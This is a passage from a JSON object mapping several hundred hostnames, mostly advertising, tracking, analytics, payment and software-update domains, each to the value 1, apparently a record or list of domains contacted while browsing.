,"cds.taboola.com":1,"trc.taboola.com":1,"static.hotjar.com":1,"js.adsrvr.org":1,"idr.cdnwidget.com":1,"page.cdnbasket.net":1,"pd.cdnwidget.com":1,"adobe-sync.dotomi.com":1,"k-eu1.az.contentsquare.net":1,"sync.bfmio.com":1,"cms.analytics.yahoo.com":1,"cm.everesttech.net":1,"pixel-sync.sitescout.com":1,"www.datadoghq-browser-agent.com":1,"vc.hotjar.io":1,"aa.agkn.com":1,"c.clarity.ms":1,"ml314.com":1,"mention-me.com":1,"google.co.in":1,"20861776p.rfihub.com":1,"33across-match.dotomi.com":1,"a.ad.gt":1,"adservice.google.co.uk":1,"airestech-us.attn.tv":1,"allurez.attn.tv":1,"amora.attn.tv":1,"api-glb.smoot.apple.com":1,"api.usehero.com":1,"assets.kampyle.com":1,"au-gmtdmp.mookie1.com":1,"axebat-us.attn.tv":1,"bam.eu01.nr-data.net":1,"beacon-iad2.rubiconproject.com":1,"bidder.criteo.com":1,"c.amazon-adsystem.com":1,"c.paypal.com":1,"cdn.admixer.net":1,"cdn.backend.verbolia.com":1,"cdn.rlcdn.com":1,"cdn.smct.co":1,"checkoutshopper-live-us.adyen.com":1,"clickserv.sitescout.com":1,"cm.nhnace.com":1,"cms.quantserve.com":1,"colorescience-privacy.my.onetrust.com":1,"config.edge.skype.com":1,"contile.services.mozilla.com":1,"cosabella.attn.tv":1,"cp-us.attn.tv":1,"creativecdn.com":1,"csm.us5.us.criteo.net":1,"currentbody.attn.tv":1,"d2hicexbdkkc9q.cloudfront.net":1,"davidsbridal-us.attn.tv":1,"dc.ads.linkedin.com":1,"dis.eu.criteo.com":1,"e1.emxdgt.com":1,"eightsaints-us.attn.tv":1,"eightsaints.attn.tv":1,"googleadservices.com":1,"adswizz.com":1,"941960114.privacysandbox.googleadservices.com":1,"cf.iadsdk.apple.com":1,"cm2.adform.net":1,"customer.mediawallahscript.com":1,"dub.stats.paypal.com":1,"assets.braintreegateway.com":1,"beacon-1.newrelic.com":1,"client-analytics.braintreegateway.com":1,"csm.us.criteo.net":1,"cti.w55c.net":1,"drho.attn.tv":1,"freewheel-match.dotomi.com":1,"g1.v.fwmrm.net":1,"gsa.apple.com":1,"match.adsby.bidtheatre.com":1,"mottandbow.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i1-v6exp3.ds.metric.gstatic.com":1,"pbs.publishers.tremorhub.com":1,"pubmatic-match.dotomi.com":1,"rtb.da.us.criteo.com":1,"totalwine.tt.omtrdc.net":1,"uk002.sub2tech.com":1,"usermatch.targeting.unrulymedia.com":1,"w.contentsquare.net":1,"web-api.boldmetrics.io":1,"ws10.hotjar.com":1,"ws19.hotjar.com":1,"wsp21.hotjar.com":1,"global.ib-ibi.com":1,"dmp.truoptik.com":1,"tags.rd.linksynergy.com":1,"events.bouncex.net":1,"match.adsrvr.org":1,"www.googletagmanager.com":1,"2o7.net":1,"exelator.com":1,"paypal.com":1,"ad.mail.ru":1,"ads.rubiconproject.com":1,"api-glb-par.smoot.apple.com":1,"api.braintreegateway.com":1,"appnexus-partners.tremorhub.com":1,"encrypted-tbn3.gstatic.com":1,"gazelle.attn.tv":1,"mena-gmtdmp.mookie1.com":1,"odb.outbrain.com":1,"platform.tumblr.com":1,"prebid.adnxs.com":1,"staticassets-creator-design.criteo.net":1,"www.feefo.com":1,"pixel.mathtag.com":1,"assets.revlifter.io":1,"fa-exhh-saasfaprod1.fa.ocs.oraclecloud.com":1,"google.partners.tremorhub.com":1,"js.rmtag.com":1,"lectricebikes.attn.tv":1,"mv.outbrain.com":1,"naturepedic.attn.tv":1,"node-p2e-9vrjms.sitescout.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-if-v6exp3-v4.metric.gstatic.com":1,"s7.addthis.com":1,"uk004.sub2tech.com":1,"update.googleapis.com":1,"us-west-2.event.prod.bidr.io":1,"video.unrulymedia.com":1,"web.facebook.com":1,"wsp46.hotjar.com":1,"ctldl.windowsupdate.com":1,"secure.quantserve.com":1,"dpm.demdex.net":1,"msedge.b.tlu.dl.delivery.mp.microsoft.com":1,"nav.smartscreen.microsoft.com":1,"rtb.mfadsrvr.com":1,"www.msn.com":1,"cdn.content.prod.cms.msn.com":1,"detectportal.firefox.com":1,"ieonlinews.microsoft.com":1,"tools.google.com":1,"19vod-adaptive.akamaized.net":1,"adservice.google.com":1,"api.msn.com":1,"arc.msn.com":1,"console.brightmountainmedia.com":1,"encrypted-tbn0.gstatic.com":1,"epicsports-us.attn.tv":1,"evm1.stackadapt.com":1,"fresnel.vimeocdn.com":1,"g.clarity.ms":1,"gamersupps-us.attn.tv":1,"gepi.global-e.com":1,"gld-us.attn.tv":1,"holdernessbourne-us.attn.tv":1,"homethreads-us.attn.tv":1,"i.w55c.net":1,"iad-usadmm.dotomi.com":1,"id.rlcdn.com":1,"identify.hotjar.com":1,"js.smct.io":1,"lapolicegear.attn.tv":1,"liveconscious-us.attn.tv":1,"luluandgeorgia.attn.tv":1,"m.clarity.ms":1,"mboxedge35.tt.omtrdc.net":1,"openx.adhaven.com":1,"openx2-match.dotomi.com":1,"pethonesty.attn.tv":1,"player-telemetry.vimeo.com":1,"px2.smct.co":1,"q-aus1.contentsquare.net":1,"rp.liadm.com":1,"rt.udmserve.net":1,"rtax.criteo.com":1,"s.update.ib.adnxs.com":1,"securev2.global-e.com":1,"senreve-us.attn.tv":1,"simplyearth.attn.tv":1,"sjc-174.sjc-rtb1.rfihub.com":1,"slt.attn.tv":1,"smartsign-us.attn.tv":1,"smct.co":1,"spclient.wg.spotify.com":1,"spocs.getpocket.com":1,"static.atgsvcs.com":1,"sync-tm.everesttech.net":1,"sync.ad-stir.com":1,"synchronyfinancial.d1.sc.omtrdc.net":1,"t2.taboola.com":1,"totencarry-us.attn.tv":1,"tracking.audio.thisisdax.com":1,"trkn.us":1,"trutechtools-us.attn.tv":1,"unileverna.sc.omtrdc.net":1,"vcm-match.dotomi.com":1,"veritone-12-adswizz.attribution.adswizz.com":1,"vod-adaptive-ak.vimeocdn.com":1,"ws32.hotjar.com":1,"wsp12.hotjar.com":1,"wsp33.hotjar.com":1,"www.bing.com":1,"www.clarity.ms":1,"www.global-e.com":1,"download.windowsupdate.com":1,"track2.securedvisit.com":1,"s.clarity.ms":1,"px.adentifi.com":1,"s-vop.sundaysky.com":1,"csi.gstatic.com":1,"c1.adform.net":1,"ssum-sec.casalemedia.com":1,"sync.sharethis.com":1,"ws.rqtrk.eu":1,"e.cquotient.com":1,"cdn.taboola.com":1,"e.clarity.ms":1,"cdn.amplitude.com":1,"l.contentsquare.net":1,"static.global-e.com":1,"io.narrative.io":1,"tag.wknd.ai":1,"k-aus1.contentsquare.net":1,"pips.taboola.com":1,"ww.steelhousemedia.com":1,"bh.contextweb.com":1,"c.pki.goog":1,"cdn.taggstar.com":1,"privacyportal.onetrust.com":1,"script.hotjar.com":1,"idx.liadm.com":1,"pixel.rubiconproject.com":1,"b-code.liadm.com":1,"v.clarity.ms":1,"configuration.apple.com":1,"globale-analytics-sdk.global-e.com":1,"5cdd96819806f60016d06b0d.tracker.adotmob.com":1,"956290186.privacysandbox.googleadservices.com":1,"a.twiago.com":1,"a2081.casalemedia.com":1,"a2458.casalemedia.com":1,"ad.caprofitx.adtdp.com":1,"ads.betweendigital.com":1,"ams.creativecdn.com":1,"api-glb-bln.smoot.apple.com":1,"api.official-coupons.com":1,"archive.mozilla.org":1,"automotix-us.attn.tv":1,"automotix.attn.tv":1,"balticborn.attn.tv":1,"beacon-sjc2.rubiconproject.com":1,"beacon.krxd.net":1,"browser-http-intake.logs.datadoghq.com":1,"c0.adalyser.com":1,"c21lg-d.media.net":1,"cdn.stickyadstv.com":1,"charlestyrwhitt.com":1,"cleanitsupply.attn.tv":1,"cm.imrworldwide.com":1,"cm.meba.kr":1,"collect.feefo.com":1,"cp.attn.tv":1,"crl3.digicert.com":1,"cs.gssprt.jp":1,"cs.lkqd.net":1,"csm.fr.eu.criteo.net":1,"csm.fr3.eu.criteo.net":1,"csm.hk.as.criteo.net":1,"csm.sg1.as.criteo.net":1,"csxd.contentsquare.net":1,"ctshirts.tt.omtrdc.net":1,"d2d7do8qaecbru.cloudfront.net":1,"davidsbridal.attn.tv":1,"dgskin.attn.tv":1,"doh.dns.apple.com":1,"e.acuityplatform.com":1,"ecn.dev.virtualearth.net":1,"bing.com":1,"811719251.privacysandbox.googleadservices.com":1,"935766145.privacysandbox.googleadservices.com":1,"cdf6519016.cdn.adyen.com":1,"cdn.adnxs.com":1,"cm.igaw.io":1,"checkoutshopper-test.adyen.com":1,"d.us.criteo.com":1,"match.360yield.com":1,"mboxedge41.tt.omtrdc.net":1,"mycdn.media.net":1,"rum-http-intake.logs.datadoghq.com":1,"widget-pixels.outbrain.com":1,"ws25.hotjar.com":1,"ws5.hotjar.com":1,"wsp43.hotjar.com":1,"wt.rqtrk.eu":1,"tags.crwdcntrl.net":1,"cdn-assets.rapidspike.com":1,"asurioninsuranceservices.d2.sc.omtrdc.net":1,"cp.official-coupons.com":1,"kt-prod.apple.com":1,"mtrx.go.sonobi.com":1,"p.ad.gt":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-if-v6exp3-v4.metric.gstatic.com":1,"sa.scorecardresearch.com":1,"usr.undertone.com":1,"vop.sundaysky.com":1,"widgets.trustedshops.com":1,"ws2.rqtrk.eu":1,"ww1097.smartadserver.com":1,"idpix.media6degrees.com":1,"secure.adnxs.com":1,"origin-analytics-sand.sandbox.braintree-api.com":1,"pixel-us-east.rubiconproject.com":1,"ws24.hotjar.com":1,"www.facebook.com":1,"id5-sync.com":1,"sync.search.spotxchange.com":1,"tracking-protection.cdn.mozilla.net":1,"us-central1-adaptive-growth.cloudfunctions.net":1,"assets.msn.com":1,"firefox-settings-attachments.cdn.mozilla.net":1,"bat.bing.net":1,"trends.revcontent.com":1,"104vod-adaptive.akamaized.net":1,"clients1.google.com":1,"crl.identrust.com":1,"error.facebook.com":1,"f.vimeocdn.com":1,"fledge.as.criteo.com":1,"fonts.gstatic.com":1,"gm.demdex.net":1,"golfavenue-us.attn.tv":1,"gspe21-ssl.ls.apple.com":1,"guc-spclient.spotify.com":1,"gumi.criteo.com":1,"herroom.attn.tv":1,"i.pinimg.com":1,"ids.ad.gt":1,"images.securedvisit.com":1,"ipb.smct.co":1,"js.smct.co":1,"k-us1.az.contentsquare.net":1,"la-trc-events.taboola.com":1,"libraweb.tiktokw.us":1,"ls.smct.co":1,"m.addthis.com":1,"m.adnxs.com":1,"mboxedge37.tt.omtrdc.net":1,"mobstub.attn.tv":1,"mweb.ck.inmobi.com":1,"myassettag-us.attn.tv":1,"myparkingpermit-us.attn.tv":1,"myparkingsign-us.attn.tv":1,"n.clarity.ms":1,"nmcsync.imrworldwide.com":1,"ocsp.digicert.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i1-v6exp3.v4.metric.gstatic.com":1,"player.vimeo.com":1,"pulsepoint-match.dotomi.com":1,"r.contentsquare.net":1,"r3.o.lencr.org":1,"register.feefo.com":1,"sb.scorecardresearch.com":1,"screencaptue-cdn.kampyle.com":1,"screencapture.kampyle.com":1,"scripts.clarity.ms":1,"secure-us.imrworldwide.com":1,"secure.ace-tag.advertising.com":1,"sherrilltree.attn.tv":1,"simplyearth-us.attn.tv":1,"sortable-match.dotomi.com":1,"staples.attn.tv":1,"su.addthis.com":1,"syf.demdex.net":1,"sync.e-planning.net":1,"sync.inmobi.com":1,"t.mookie1.com":1,"t.paypal.com":1,"tags.srv.stackadapt.com":1,"totalwine.demdex.net":1,"treestuff.attn.tv":1,"trualchemy-us.attn.tv":1,"tushbaby-us.attn.tv":1,"u.openx.net":1,"us-gmtdmp.mookie1.com":1,"us.creativecdn.com":1,"usermatch.krxd.net":1,"vcf.attn.tv":1,"viasox.attn.tv":1,"vmax.backend.verbolia.com":1,"widget.as.criteo.com":1,"ws13.hotjar.com":1,"ws17.hotjar.com":1,"ws2.hotjar.com":1,"ws28.hotjar.com":1,"ws35.hotjar.com":1,"ws37.hotjar.com":1,"ws48.hotjar.com":1,"ws7.hotjar.com":1,"wsp16.hotjar.com":1,"wsp17.hotjar.com":1,"wsp19.hotjar.com":1,"wsp26.hotjar.com":1,"wsp39.hotjar.com":1,"wsp45.hotjar.com":1,"bm.adentifi.com":1,"ds.reson8.com":1,"cookie-matching.mediarithmics.com":1,"uipglob.semasio.net":1,"api.bounceexchange.com":1,"edgedl.me.gvt1.com":1,"i.vimeocdn.com":1,"psb.taboola.com":1,"dx.steelhousemedia.com":1,"content.hotjar.io":1,"data.cdnbasket.net":1,"chat.digitalgenius.com":1,"contextual.media.net":1,"flow-server.eu.dgdeepai.com":1,"static.srcspot.com":1,"us-east.ads.audio.thisisdax.com":1,"yahoo-match.dotomi.com":1,"cdn.cquotient.com":1,"r.casalemedia.com":1,"p.rfihub.com":1,"ib.adnxs.com":1,"eb2.3lift.com":1,"sslwidget.criteo.com":1,"analytics-ipv6.tiktokw.us":1,"o.clarity.ms":1,"init.itunes.apple.com":1,"1f2e7.v.fwmrm.net":1,"20861775p.rfihub.com":1,"20861777p.rfihub.com":1,"2xu.attn.tv":1,"a.sportradarserving.com":1,"alphapaw.attn.tv":1,"amazon-tam-match.dotomi.com":1,"amika-us.attn.tv":1,"amourprints-us.attn.tv":1,"api.global-e.com":1,"api.sandbox.paypal.com":1,"api.taggstar.com":1,"api2.amplitude.com":1,"api2.smoot.apple.com":1,"b.criteo.com":1,"b3.mookie1.com":1,"brickellmensproducts-us.attn.tv":1,"brooks.attn.tv":1,"c.eu1.dyntrk.com":1,"canvaschamp.attn.tv":1,"cariuma-nl.attn.tv":1,"cariuma.attn.tv":1,"cdn.ad.gt":1,"cm.adform.net":1,"cm.teads.tv":1,"consent.linksynergy.com":1,"crutchprod.112.2o7.net":1,"ctsglobalprod.112.2o7.net":1,"d.adroll.mgr.consensu.org":1,"dermadoctor.attn.tv":1,"dsum.casalemedia.com":1,"dynamite-us.attn.tv":1,"940618675.privacysandbox.googleadservices.com":1,"beap-bc.yahoo.com":1,"cdn.usehero.com":1,"ddbm2.paypal.com":1,"do-us.attn.tv":1,"632453364.privacysandbox.googleadservices.com":1,"aax.amazon-adsystem.com":1,"b9-imp.tribalfusion.com":1,"flow-server.us.dgdeepai.com":1,"h.clarity.ms":1,"init-p01md.apple.com":1,"pixels.ad.gt":1,"privacy-portal.smartclip.net":1,"slt-us.attn.tv":1,"ssbsync.smartadserver.com":1,"ssp.meba.kr":1,"support.apple.com":1,"survey2.medallia.eu":1,"ws21.hotjar.com":1,"ws27.hotjar.com":1,"ads.scorecardresearch.com":1,"q.clarity.ms":1,"analytics.tiktok.com":1,"www.googleadservices.com":1,"mesu.apple.com":1,"springserve.com":1,"ads.pubmatic.com":1,"cdn.mookie1.com":1,"consent.dc-storm.com":1,"img.mobon.net":1,"live.adyen.com":1,"mcdp-sadc1.outbrain.com":1,"ninewest.attn.tv":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i1-v6exp3.ds.metric.gstatic.com":1,"static.hj.contentsquare.net":1,"top-fwz1.mail.ru":1,"ws11.hotjar.com":1,"ws29.hotjar.com":1,"wsp14.hotjar.com":1,"sync.teads.tv":1,"tag.bounceexchange.com":1,"view.cdnbasket.net":1,"partners.tremorhub.com":1,"tractorsupply.demdex.net":1,"tractorsupply.tt.omtrdc.net":1,"js-agent.newrelic.com":1,"utils.global-e.com":1,"eu-u.openx.net":1,"init-kt.apple.com":1,"serve-west.acuityplatform.com":1,"sjc-220.sjc-rtb1.rfihub.com":1,"untilgone.attn.tv":1,"connect.facebook.net":1,"www.google-analytics.com":1,"applepay.cdn-apple.com":1,"cdn.pdst.fm":1,"cognito-identity.eu-west-1.amazonaws.com":1,"eus.rubiconproject.com":1,"events.cdnwidget.com":1,"everymanjack-us.attn.tv":1,"everymanjack.attn.tv":1,"filtersfast.attn.tv":1,"fledge-eu.creativecdn.com":1,"fonts.smct.io":1,"footwearetc.attn.tv":1,"frette.attn.tv":1,"ggb.attn.tv":1,"golfavenue.attn.tv":1,"hblg.media.net":1,"hp.demdex.net":1,"hsnflimited-gb.attn.tv":1,"i.liadm.com":1,"id.halo.ad.gt":1,"jelly-v6.mdhv.io":1,"johnnie-o-us.attn.tv":1,"jp-gmtdmp.mookie1.com":1,"kathykuohome-us.attn.tv":1,"l.sharethis.com":1,"lax1-ib.adnxs.com":1,"legionathletics-us.attn.tv":1,"lensabl.attn.tv":1,"lg3.media.net":1,"lightbox-us.attn.tv":1,"maps.googleapis.com":1,"match.prod.bidr.io":1,"matching.ivitrack.com":1,"moccamasterusa-us.attn.tv":1,"mscdirect.sc.omtrdc.net":1,"mysafetysign-us.attn.tv":1,"novica.attn.tv":1,"ol.mediawallahscript.com":1,"oomiay.attn.tv":1,"ourplace-us.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i2-v6exp3.v4.metric.gstatic.com":1,"payments.sandbox.braintree-api.com":1,"petermillar.attn.tv":1,"pix.cdnwidget.com":1,"pixel.sitescout.com":1,"pm.w55c.net":1,"public-prod-dspcookiematching.dmxleo.com":1,"px.steelhousemedia.com":1,"quince-us.attn.tv":1,"qvdt3feo.com":1,"s.adroll.com":1,"salesloft.mention-me.com":1,"search.services.mozilla.com":1,"simplifi.partners.tremorhub.com":1,"sjc-150.sjc-rtb1.rfihub.com":1,"sjc-usadmm.dotomi.com":1,"ssum.casalemedia.com":1,"surveystats.hotjar.io":1,"sync.1rx.io":1,"t4.taboola.com":1,"t8.taboola.com":1,"tags.mediaforge.com":1,"track.adform.net":1,"track.securedvisit.com":1,"udc-neb.kampyle.com":1,"uk1-api.eng.bloomreach.com":1,"unileverna.tt.omtrdc.net":1,"use.sportradarserving.com":1,"vars.hotjar.com":1,"web-8rzu.global-e.com":1,"widget.da.us.criteo.com":1,"widget.va.us.criteo.com":1,"ws14.hotjar.com":1,"ws44.hotjar.com":1,"ws47.hotjar.com":1,"wsp4.hotjar.com":1,"wsp40.hotjar.com":1,"wsp44.hotjar.com":1,"www.ctshirts.com":1,"www.google.co.in":1,"www.google.co.uk":1,"www.sjwoe.com":1,"zt.1rx.io":1,"count-server.sharethis.com":1,"cdn1-res.sundaysky.com":1,"t.adx.opera.com":1,"assets.pinterest.com":1,"j.clarity.ms":1,"assets1.adroll.com":1,"platform-api.sharethis.com":1,"js.braintreegateway.com":1,"privacyportal-uk.onetrust.com":1,"www.linkedin.com":1,"d-code.liadm.com":1,"web.global-e.com":1,"cdn.attn.tv":1,"widget.eu.criteo.com":1,"ad.tpmn.io":1,"cs.media.net":1,"exchange.mediavine.com":1,"image6.pubmatic.com":1,"ag.gbc.criteo.com":1,"c.bing.com":1,"20828216p.rfihub.com":1,"780283568.privacysandbox.googleadservices.com":1,"936560078.privacysandbox.googleadservices.com":1,"a1089.casalemedia.com":1,"ad.sxp.smartclip.net":1,"adgen.socdm.com":1,"adx.dable.io":1,"analytics-fe.digital-cloud-eu-main.medallia.eu":1,"api-glb-tyo.smoot.apple.com":1,"api.cquotient.com":1,"apresolve.spotify.com":1,"arrowheadtacticalapparel-us.attn.tv":1,"asos.demdex.net":1,"aus5.mozilla.org":1,"b.da.us.criteo.com":1,"b.va.us.criteo.com":1,"bam-cell.nr-data.net":1,"bodyhealth.attn.tv":1,"bubsnaturals.attn.tv":1,"calendars-us.attn.tv":1,"carnivalbrands.demdex.net":1,"carpe-us.attn.tv":1,"cdn.smct.io":1,"cj.dotomi.com":1,"cm.mgid.com":1,"contextualtag.media.net":1,"csm.nl3.eu.criteo.net":1,"ctshirts.widget.custhelp.com":1,"d3g2g9r3ie8poo.cloudfront.net":1,"e.cdnwidget.com":1,"edgedl.gvt1.com":1,"a2412.casalemedia.com":1,"api-glb-den.smoot.apple.com":1,"app.datadoghq.com":1,"cdn-apac.onetrust.com":1,"configuration.ls.apple.com":1,"coupons.bounceexchange.com":1,"crl.globalsign.net":1,"dis.criteo.com":1,"distribute.opera.com":1,"adservice.google.co.in":1,"asadventure.demdex.net":1,"beacon-iad2-v4.rubiconproject.com":1,"jockeycominc.tt.omtrdc.net":1,"node-p1w-oay3ca.sitescout.com":1,"p4-a43e737atlzmm-w5mctn3hpl4ajlxq-if-v6exp3-v4.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-if-v6exp3-v4.metric.gstatic.com":1,"payments.braintree-api.com":1,"pix.us.criteo.net":1,"rubicon-match.dotomi.com":1,"sentry-proxy.hotjar.com":1,"tags.w55c.net":1,"dclk-match.dotomi.com":1,"tag.simpli.fi":1,"facebook.com":1,"ab-gb.mgid.com":1,"ads.avocet.io":1,"b.scorecardresearch.com":1,"mct.rkdms.com":1,"mug.criteo.com":1,"n.us1.dyntrk.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-if-v6exp3-v4.metric.gstatic.com":1,"sync.extend.tv":1,"widgets.outbrain.com":1,"wsp25.hotjar.com":1,"et-eus.w.inmobi.com":1,"mount-it.attn.tv":1,"node-p1w-reing7.sitescout.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i2-v6exp3.v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i2-v6exp3.ds.metric.gstatic.com":1,"phx.creativecdn.com":1,"sandbox.paypal.com":1,"v.lkqd.net":1,"wsp31.hotjar.com":1,"wsp38.hotjar.com":1,"pixel.onaudience.com":1,"bag.itunes.apple.com":1,"y.clarity.ms":1,"img-s-msn-com.akamaized.net":1,"tr.blismedia.com":1,"www.talkable.com":1,"sync.lemmatechnologies.com":1,"danv01ao0kdr2.cloudfront.net":1,"cm.adgrx.com":1,"edge.microsoft.com":1,"events.smct.co":1,"garage-us.attn.tv":1,"gb-gmtdmp.mookie1.com":1,"gdmf.apple.com":1,"gex.global-e.com":1,"gfore.attn.tv":1,"giftexpress-us.attn.tv":1,"graph.facebook.com":1,"healthydirections.attn.tv":1,"hisroom.attn.tv":1,"i6.liadm.com":1,"ice.360yield.com":1,"inyopools-us.attn.tv":1,"ipb.smct.io":1,"jane.attn.tv":1,"jelly.mdhv.io":1,"johnnie-o.attn.tv":1,"location.services.mozilla.com":1,"login-ds.dotomi.com":1,"match.bnmla.com":1,"mauijim.attn.tv":1,"newton-us.attn.tv":1,"nym1-ib.adnxs.com":1,"obgpm76tt0a0sgogzhdfe.redinuid.imrworldwide.com":1,"ocsp.pki.goog":1,"optimizationguide-pa.googleapis.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i2-v6exp3.v4.metric.gstatic.com":1,"pa.taboola.com":1,"pd.sharethis.com":1,"petermillar-us.attn.tv":1,"pixel-static.spotify.com":1,"pixelg.adswizz.com":1,"pre-usermatch.targeting.unrulymedia.com":1,"privacyportal-eu-cdn.onetrust.com":1,"privacyportaluatde.onetrust.com":1,"profile.ssp.rambler.ru":1,"px.gumgum.com":1,"r.search.yahoo.com":1,"roadtrafficsigns-us.attn.tv":1,"roxionewroxio2006.112.2o7.net":1,"rue21.attn.tv":1,"ruelala.attn.tv":1,"rules.atgsvcs.com":1,"scripps.demdex.net":1,"shavar.services.mozilla.com":1,"slc.stats.paypal.com":1,"ssc-cms.33across.com":1,"swallow.apple.com":1,"sync.aralego.com":1,"synchroscript.deliveryengine.adswizz.com":1,"t.teads.tv":1,"t6.taboola.com":1,"tagcdn.gi-solutionsgroup.com":1,"tags.mathtag.com":1,"thunder.adnxs.com":1,"tireagent.attn.tv":1,"tractor-us.attn.tv":1,"tushbaby.attn.tv":1,"uipus.semasio.net":1,"uksoccershop.attn.tv":1,"ut.ra.linksynergy.com":1,"vimeo.com":1,"visitor-fra01.omnitagjs.com":1,"visitor.omnitagjs.com":1,"warp.media.net":1,"ws41.hotjar.com":1,"wsp13.hotjar.com":1,"wsp3.hotjar.com":1,"wsp30.hotjar.com":1,"wsp48.hotjar.com":1,"wsp7.hotjar.com":1,"x.clarity.ms":1,"gum.us.criteo.com":1,"static.criteo.net":1,"cs.admanmedia.com":1,"user-sync.fwmrm.net":1,"buttons-config.sharethis.com":1,"sync.srv.stackadapt.com":1,"z.clarity.ms":1,"match.sync.ad.cpe.dotomi.com":1,"token.safebrowsing.apple":1,"px.ads.linkedin.com":1,"click.prod.mplat-ppcprotect.com":1,"lotame-match.dotomi.com":1,"tag.gi-solutionsgroup.com":1,"crb.kargo.com":1,"p.cquotient.com":1,"sync-t1.taboola.com":1,"sync.outbrain.com":1,"partner.mediawallahscript.com":1,"ups.analytics.yahoo.com":1,"pixels.spotify.com":1,"api.smoot.apple.com":1,"rnengage.com":1,"acuityplatform.com":1,"1063491183.privacysandbox.googleadservices.com":1,"20508521p.rfihub.com":1,"7e1d5.v.fwmrm.net":1,"940503984.privacysandbox.googleadservices.com":1,"act-us.rd.linksynergy.com":1,"adresults-27-adswizz.attribution.adswizz.com":1,"ads.us.criteo.com":1,"ampcid.google.co.in":1,"api.amplitude.com":1,"api.revlifter.io":1,"audiology-212-adswizz.attribution.adswizz.com":1,"bodyrestore.attn.tv":1,"bombas.attn.tv":1,"bonafide-us.attn.tv":1,"brooksrunning.demdex.net":1,"cat.va.us.criteo.com":1,"cbsi.demdex.net":1,"cieleathletics-us.attn.tv":1,"consent.mediaforge.com":1,"content.securedvisit.com":1,"crls.pki.goog":1,"ctshirts.custhelp.com":1,"cvision.media.net":1,"cx.atdmt.com":1,"demo.mention-me.com":1,"developer.mozilla.org":1,"dfp.bouncex.net":1,"donotage-us.attn.tv":1,"dsp.360yield.com":1,"a4128.casalemedia.com":1,"aax-fe.amazon-adsystem.com":1,"ad1.adfarm1.adition.com":1,"asrv-us.attn.tv":1,"bid.socdm.com":1,"ct.contentsquare.net":1,"api-glb-dal.smoot.apple.com":1,"beacon-nf.rubiconproject.com":1,"cdn.krxd.net":1,"gu.dyntrk.com":1,"pixel.everesttech.net":1,"rrsports.attn.tv":1,"sg-gmtdmp.mookie1.com":1,"solutions.widget.custhelp.com":1,"sync.go.sonobi.com":1,"w.sharethis.com":1,"ws23.hotjar.com":1,"ws45.hotjar.com":1,"wsp15.hotjar.com":1,"odr.mookie1.com":1,"ad.360yield.com":1,"tag.rmp.rakuten.com":1,"d.adroll.com":1,"twiago.com":1,"20819673p.rfihub.com":1,"beacon-sjc2-v4.rubiconproject.com":1,"chd.stats.paypal.com":1,"csm.jp2.as.criteo.net":1,"dp2.33across.com":1,"encrypted-tbn1.gstatic.com":1,"ourplace.attn.tv":1,"px4.ads.linkedin.com":1,"tracking.omnitagjs.com":1,"simage4.pubmatic.com":1,"mygemma.attn.tv":1,"pixel-a.sitescout.com":1,"pr-bh.ybp.yahoo.com":1,"tag.mention-me.com":1,"tags.bluekai.com":1,"vendorlist.consensu.org":1,"safebrowsing.googleapis.com":1,"firehose.eu-west-1.amazonaws.com":1,"ntp.msn.com":1,"tile-service.weather.microsoft.com":1,"vod-progressive.akamaized.net":1,"challenges.cloudflare.com":1,"dnacdn.net":1,"login.live.com":1,"analytics.google.com":1,"ds-aksb-a.akamaihd.net":1,"epicsports.attn.tv":1,"essential.attn.tv":1,"event.cdnbasket.net":1,"fast.nexx360.io":1,"flag.lab.amplitude.com":1,"fledge.criteo.com":1,"fonts.smct.co":1,"fpc.attn.tv":1,"freewheel.adhaven.com":1,"furnvcf.112.2o7.net":1,"gazelle-us.attn.tv":1,"gsp64-ssl.ls.apple.com":1,"guc3-spclient.spotify.com":1,"hero17337-us.attn.tv":1,"i.loopme.me":1,"ib.mookie1.com":1,"image8.pubmatic.com":1,"images.taboola.com":1,"inmobi-match.dotomi.com":1,"inv-nets.admixer.net":1,"kathykuohome.attn.tv":1,"kr-gmtdmp.mookie1.com":1,"lcdn-locator.apple.com":1,"livelyroot-us.attn.tv":1,"moat.bfmio.com":1,"momentous-us.attn.tv":1,"murad.attn.tv":1,"mylee-gb.attn.tv":1,"nypi.dc-storm.com":1,"ocsp2.apple.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i2-v6exp3.ds.metric.gstatic.com":1,"post.brandlock.io":1,"prodblstmartechocm-prodmartech.ocecdn.oraclecloud.com":1,"pwh-us.attn.tv":1,"px.owneriq.net":1,"r.bing.com":1,"r.turn.com":1,"rc.rlcdn.com":1,"redirector.gvt1.com":1,"rtd-tm.everesttech.net":1,"s.ad.smaato.net":1,"seg.sharethis.com":1,"sjc-175.sjc-rtb1.rfihub.com":1,"sp.analytics.yahoo.com":1,"srv.stackadapt.com":1,"sync-criteo.ads.yieldmo.com":1,"sync.adotmob.com":1,"sync.bidence.net":1,"sync.targeting.unrulymedia.com":1,"t.sharethis.com":1,"tommyjohn.attn.tv":1,"tr.outbrain.com":1,"trutechtools.attn.tv":1,"tw-gmtdmp.mookie1.com":1,"unilever2.demdex.net":1,"unpkg.com":1,"upload.usehero.com":1,"wave.outbrain.com":1,"widget.us.criteo.com":1,"widgets.getpocket.com":1,"ws22.hotjar.com":1,"ws26.hotjar.com":1,"ws31.hotjar.com":1,"ws40.hotjar.com":1,"ws46.hotjar.com":1,"ws9.hotjar.com":1,"wsp24.hotjar.com":1,"wsp32.hotjar.com":1,"wsp41.hotjar.com":1,"wsp5.hotjar.com":1,"ww1289.smartadserver.com":1,"x.adroll.com":1,"yieldmo-match.dotomi.com":1,"zone3-us.attn.tv":1,"creatives.attn.tv":1,"cdn.smoot.apple.com":1,"api.company-target.com":1,"staples.d